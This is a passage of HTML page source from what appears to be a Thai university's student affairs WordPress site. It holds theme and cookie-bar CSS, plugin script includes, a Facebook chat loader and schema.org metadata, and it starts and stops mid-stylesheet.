u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<!--[if !IE]><!-->
<link rel='stylesheet' id='tablepress-responsive-tables-flip-css' href='https://stud.mcu.ac.th/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive-flip.min.css?ver=1.5' type='text/css' media='all' />
<!--<![endif]-->
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="nks_msg_main_js-js-extra">
/* <![CDATA[ */
var NksMessengerOpts = {"ajaxurl":"https:\/\/stud.mcu.ac.th\/wp-admin\/admin-ajax.php","sidebar_type":"push","theme":"minimalistic","sidebar_pos":"right","base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","label":"1","label_top":"50%","label_vis":"scroll","label_tooltip":"visible","label_tooltip_text":"\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e2a\u0e2d\u0e1a\u0e16\u0e32\u0e21","label_scroll_selector":"","label_mouseover":"","togglers":"","path":"https:\/\/stud.mcu.ac.th\/wp-content\/plugins\/advanced-messenger\/img\/","plugin_ver":"1.1.1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.7.2" id="nks_msg_main_js-js"></script>
<script type="text/javascript" id="better-file-download-js-extra">
/* <![CDATA[ */
var bfd_js = {"ajaxurl":"https:\/\/stud.mcu.ac.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/plugins/better-file-download/public/js/better-file-download-public.js?ver=1.0.0" id="better-file-download-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/stud.mcu.ac.th\/index.php?rest_route=\/pvc\/v1","ajax_url":"https:\/\/stud.mcu.ac.th\/wp-admin\/admin-ajax.php","security":"da1fbd3822","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.3.1" id="revmin-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.5.2" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.5.2" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://stud.mcu.ac.th/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stud.mcu.ac.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<style id="nks_msg_dynamic_styles">
#nks_msg_tooltip {
	font-family: inherit;
	position: fixed;
	right: 78pt;
	bottom: 19pt;
	top: auto;
	font-size: 20px;
	line-height: 28px;
	color: #FFF;
	padding: 4px 14px;
	margin-left: -20px;
	white-space: nowrap;
	background-color: rgb(4, 132, 255);
	border-radius: 20px;
	-webkit-border-radius: 15px;
	-webkit-backface-visibility: hidden;
	-webkit-filter: drop-shadow(0px 3pt 12pt #00000026);
	filter: drop-shadow(0px 3pt 12pt rgba(0, 0, 0, 0.15));
	border: 10px solid #fff;
	overflow: visible;
	z-index: 99999999999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
	background: linear-gradient(to bottom, rgb(22, 199, 255) 0%, rgb(4, 132, 255) 66%);
}

.nks_msg_hidden #nks_msg_tooltip{
    opacity: 1;
    visibility: visible;
}
#nks_msg_tooltip:before {
	right: -25pt;
	top: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

#nks_msg_tooltip:before {
	border-color: rgba(255, 255, 255, 0);
	border-left-color: #ffffff;
	border-width: 13px;
	margin-top: -13px;
}
.nks_msg_hidden .nks-hover .fa-stack-1x.fa-inverse:before  {
	color: white !important;
}

.nks_cc_trigger_tabs.nks_metro .nks-msg-tab-icon:after {
	left: 0;
	top: 0;
	margin-left: 0px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

.nks_cc_trigger_tabs.nks_metro .nks-msg-tab-icon.fa-3x:after {
	padding: 21px;
	font-size: 24px;
}

.nks_cc_trigger_tabs.nks_metro .nks-msg-tab-icon.fa-2x:after {
	padding: 10px 21px;
}

.nks_cc_trigger_tabs.nks_metro .nks-msg-tab-icon.fa-2x:after {
	font-size: 18px;
}

.nks_msg_tooltip_hidden #nks_msg_tooltip,
.nks_msg_tooltip_hidden .fb_dialog,
.nks_msg_tooltip_hidden .fb-customerchat
{
    /*display: none !important;*/
    opacity: 0 !important;
    visibility: hidden !important;
}

.fb_dialog,
.fb-customerchat {
    -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
}




</style>
<script>
	(function($){

		var timer;

		timer = setInterval(function(){
			if (document.body) {
				clearInterval(timer);
				afterBodyArrived();
			}
		},14);

		function afterBodyArrived () {
			triggerEvent();
		}

		function triggerEvent(){
			$(document).trigger('nks_msg_ready');
		}

	})(jQuery)

</script><style> .bfd-download-block, .bfd-single-download{background:#f9f9f9 ;} </style><style> .bfd-download-btn, .bfd-single-download-btn, .bfd-download-meta p, .bfd-single-download-title{color:#3f3f3f !important;} .bfd-download-btn{border: 1px solid #3f3f3f !important;} .bfd-single-download-btn{color:#3f3f3f !important;}</style><script>
				// wait until all the resources are loaded
				window.addEventListener("load", findSVGElements, false);

				// fetches the document for the given embedding_element
				function getSubDocument(embedding_element)
				{
					if (embedding_element.contentDocument)
					{
						return embedding_element.contentDocument;
					}
					else
					{
						var subdoc = null;
						try {
							subdoc = embedding_element.getSVGDocument();
						} catch(e) {}
						return subdoc;
					}
				}

				function findSVGElements()
				{
					var elms = document.querySelectorAll(".bfd-svg");
					for (var i = 0; i < elms.length; i++)
					{
						var subdoc = getSubDocument(elms[i])
						if (subdoc)
							subdoc.getElementById("bfd-svg-color").setAttribute("fill", "#3f3f3f");
					}
				}
			</script><style> .bfd-download-btn:hover, .bfd-download-meta:hover > p{color:#3f3f3f!important;} .bfd-download-btn:hover{border: 1px solid #3f3f3f !important;} .bfd-single-download-btn:hover{color:#3f3f3f !important;}</style> 	
			
			<script type="text/javascript">
				var ajaxurl = "https://stud.mcu.ac.th/wp-admin/admin-ajax.php";	
			</script>
							
				<script>      
											
						window.fbMessengerPlugins = window.fbMessengerPlugins || { 
							init: function () { 
								FB.init({ 
										appId:'983715691729450',
										autoLogAppEvents : true,
										xfbml : true,
										version: 'v2.11'});
								}, 
								callable: []      
						};

						window.fbAsyncInit = window.fbAsyncInit || function () { 
						    window.fbMessengerPlugins.callable.forEach(function (item) { item(); });        window.fbMessengerPlugins.init(); 
						};

						setTimeout(function () {  
							(function (d, s, id) {  
									var js, fjs = d.getElementsByTagName(s)[0]; 
									if (d.getElementById(id)) { return; } 
									js = d.createElement(s);
									js.id = id;
									js.src = "//connect.facebook.net/th_TH/sdk/xfbml.customerchat.js"; 
									fjs.parentNode.insertBefore(js, fjs);        
							}(document, 'script', 'facebook-jssdk')); }, 0);      
				</script> 
				<div class="fb-customerchat" page_id="1740629562864254" ref=""> </div>

							
			<meta name="generator" content="Elementor 3.27.6; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://stud.mcu.ac.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "url": "https:\/\/stud.mcu.ac.th\/",
    "name": "\u0e01\u0e2d\u0e07\u0e01\u0e34\u0e08\u0e01\u0e32\u0e23\u0e19\u0e34\u0e2a\u0e34\u0e15 \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e2d\u0e18\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e14\u0e35",
    "description": "\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e21\u0e2b\u0e32\u0e08\u0e38\u0e2c\u0e32\u0e25\u0e07\u0e01\u0e23\u0e13\u0e23\u0e32\u0e0a\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "\u0e01\u0e2d\u0e07\u0e01\u0e34\u0e08\u0e01\u0e32\u0e23\u0e19\u0e34\u0e2a\u0e34\u0e15 \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e2d\u0e18\u0e34\u0e01\u0e32\u0e23\u0e1a\u0e14\u0e35",
    "alternateName": "\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e21\u0e2b\u0e32\u0e08\u0e38\u0e2c\u0e32\u0e25\u0e07\u0e01\u0e23\u0e13\u0e23\u0e32\u0e0a\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22",
    "url": "https:\/\/stud.mcu.ac.th\/"
}</script>
<link rel='stylesheet' id='bs-icons' href='https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://stud.mcu.ac.th/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://stud.mcu.ac.th/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome' href='https://stud.mcu.ac.th/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://stud.mcu.ac.th/wp-content/themes/publisher/style-3.2.0.min.css' type='text/css' media='all' />
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.page-layout-1-col .boxed.site-header .main-menu-wrapper,body.page-layout-1-col .boxed.site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col .boxed.site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap,.page-layout-1-col .bs-vc-content>.vc_row,.page-layout-1-col .bs-vc-content>.vc_vc_row,.page-layout-1-col .bs-vc-content .vc_row[data-vc-full-width=true] > .bs-vc-wrapper,.footer-instagram.boxed,.site-footer.boxed,.page-layout-1-col .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row{max-width:1180px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}@media (max-width: 1270px){.page-layout-1-col .bs-sks .bs-sksitem,.page-layout-2-col-right .bs-sks .bs-sksitem,.page-layout-2-col-left .bs-sks .bs-sksitem{display:none !important}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,.layout-3-col-0 .bs-vc-content>.vc_row,.layout-3-col-0 .bs-vc-content>.vc_vc_row,.layout-3-col-0 .bs-vc-content .vc_row[data-vc-full-width=true] > .bs-vc-wrapper,.layout-3-col-0 .bs-vc-content>.vc_row.vc_row-has-fill .upb-background-text.vc_row{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:58%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:17%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:67%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:33%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:54%}}@media (max-width: 1390px){.page-layout-3-col-0 .bs-sks .bs-sksitem,.page-layout-3-col-1 .bs-sks .bs-sksitem,.page-layout-3-col-2 .bs-sks .bs-sksitem,.page-layout-3-col-3 .bs-sks .bs-sksitem,.page-layout-3-col-4 .bs-sks .bs-sksitem,.page-layout-3-col-5 .bs-sks .bs-sksitem,.page-layout-3-col-6 .bs-sks .bs-sksitem{display:none !important}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:17%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:17%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:58%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:58%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:17%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:17%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:17%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:17%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:83%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:83%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:42%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:42%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:58%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:58%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:58%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:58%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:42%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:42%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:41%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:41%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:83%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:83%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:33%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:33%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:67%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:67%}}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12,.vc_row .vc_column_container>.vc_column-inner,.container,.vc_column_container.vc_column_container{padding-left:24px;padding-right:24px}.vc_row.wpb_row,.row,.bs-vc-content .vc_row.vc_row-no-padding[data-vc-stretch-content="true"]{margin-left:-24px;margin-right:-24px}.vc_row.vc_inner{margin-left:-24px!important;margin-right:-24px!important}.widget,.entry-content .better-studio-shortcode,.better-studio-shortcode,.bs-shortcode,.bs-listing,.bsac,.content-column > div:last-child,.slider-style-18-container,.slider-style-16-container,.slider-style-8-container,.slider-style-2-container,.slider-style-4-container,.bsp-wrapper,.single-container,.content-column > div:last-child,.vc_row .vc_column-inner .wpb_content_element,.wc-account-content-wrap,.order-customer-detail,.order-detail-wrap{margin-bottom:48px}.archive-title{margin-bottom:32px}.layout-1-col,.layout-2-col,.layout-3-col{margin-top:35px}.layout-1-col.layout-bc-before,.layout-2-col.layout-bc-before,.layout-3-col.layout-bc-before{margin-top:24px}.bs-vc-content>.vc_row.vc_row-fluid.vc_row-has-fill:first-child,.bs-listing.bs-listing-products .bs-slider-controls, .bs-listing.bs-listing-products .bs-pagination{margin-top:-35px!important}.vc_col-has-fill>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row-full-width+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.bs-vc-wrapper>.wrapper-sticky>.bs-vc-column>.bs-vc-wrapper,.vc_row-has-fill+.vc_row>.wpb_column>.bs-vc-wrapper ,.vc_row-has-fill>.bs-vc-wrapper>.vc_column_container>.bs-vc-wrapper,.vc_row-has-fill>.wpb_column>.bs-vc-wrapper{padding-top:40px!important}.vc_row-has-fill .wpb_wrapper > .bsp-wrapper:last-child,.vc_col-has-fill .wpb_wrapper > .bsp-wrapper:last-child,.vc_row-has-fill .wpb_wrapper > .bs-listing:last-child,.vc_col-has-fill .wpb_wrapper > .bs-listing:last-child,.main-section,#bbpress-forums #bbp-search-form,.vc_row-has-fill .wpb_wrapper > .bsac:last-child,.vc_col-has-fill .wpb_wrapper > .bsac:last-child,.vc_row-has-fill .wpb_wrapper > .bs-shortcode:last-child,.vc_col-has-fill .wpb_wrapper > .bs-shortcode:last-child,.vc_row-has-fill .wpb_wrapper > .better-studio-shortcode:last-child,.vc_col-has-fill .wpb_wrapper > .better-studio-shortcode:last-child{margin-bottom:40px}.bs-listing-modern-grid-listing-3.bs-listing{margin-bottom:24px!important}.vc_row-has-fill .wpb_wrapper>.bs-listing-modern-grid-listing-3.bs-listing:last-child{margin-bottom:20px!important}.single-container > .post-author,.post-related,.post-related + .comments-template,.post-related+.single-container,.post-related+.ajax-post-content,.comments-template,.comment-respond.comments-template,.bsac.adloc-post-before-author,.woocommerce-page div.product .woocommerce-tabs,.woocommerce-page div.product .related.products,.woocommerce .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cross-sells,.woocommerce-checkout-review-order-wrap,.woocommerce + .woocommerce,.woocommerce + .bs-shortcode,.up-sells.products,.single-container > .bs-newsletter-pack,body.single .content-column > .bs-newsletter-pack{margin-top:48px}.better-gcs-wrapper{margin-top:-48px}.slider-style-21-container,.slider-style-20-container,.slider-style-19-container,.slider-style-17-container,.slider-style-15-container,.slider-style-13-container,.slider-style-11-container,.slider-style-9-container,.slider-style-7-container,.slider-style-4-container.slider-container-1col,.slider-style-3-container,.slider-style-5-container,.slider-style-2-container.slider-container-1col,.slider-style-1-container,.slider-container + .bs-sks{padding-top:40px;padding-bottom:48px;margin-bottom:-40px}.slider-style-21-container.slider-bc-before,.slider-style-20-container.slider-bc-before,.slider-style-19-container.slider-bc-before,.slider-style-17-container.slider-bc-before,.slider-style-15-container.slider-bc-before,.slider-style-13-container.slider-bc-before,.slider-style-11-container.slider-bc-before,.slider-style-9-container.slider-bc-before,.slider-style-7-container.slider-bc-before,.slider-style-3-container.slider-bc-before,.slider-style-5-container.slider-bc-before,.slider-style-1-container.slider-bc-before,.slider-container.slider-bc-before + .bs-sks{padding-top:24px;padding-bottom:24px;margin-bottom:24px}.section-heading{margin-bottom:28px}@media only screen and (max-width : 678px) {.footer-widgets > .content-wrap > .container > .row > *{margin-bottom:40px}}.main-bg-color,.btn,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.btn:focus,.btn:hover,button:focus,button:hover,html input[type="button"]:focus,html input[type="button"]:hover,input[type="reset"]:focus,input[type="reset"]:hover,input[type="submit"]:focus,input[type="submit"]:hover,input[type="button"]:focus,input[type="button"]:hover,.main-menu.menu .sub-menu li.current-menu-item:hover > a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li:hover > a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item > a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu > li:hover > a:before,.main-menu.menu > li.current-menu-parent > a:before,.main-menu.menu > li.current-menu-item > a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover, .btn-bs-pagination.hover, .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading > div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container 